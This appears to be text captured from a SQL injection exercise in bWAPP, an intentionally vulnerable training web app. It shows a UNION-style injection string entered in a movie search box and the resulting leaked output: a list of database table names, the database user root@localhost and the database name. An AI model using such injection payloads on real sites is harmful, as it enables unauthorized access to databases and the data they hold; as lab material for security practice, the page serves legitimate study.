 / SQL Injection (GET/Search) /
Search for a movie: TABLE'),3,user(),database(),6,7 -- - Search
Title Release Character Genre IMDb
blog ,heroes ,movies ,users
,visitors ,actions ,authmap
,batch ,block ,block_custom
,block_node_type ,block_role
,blocked_ips ,cache
,cache_block
,cache_bootstrap ,cache_field
,cache_filter ,cache_form
,cache_image ,cache_menu
,cache_page ,cache_path
,comment ,date_format_locale
,date_format_type
,date_formats ,field_config
,field_config_i
3
bWAPP
root@localhost
Link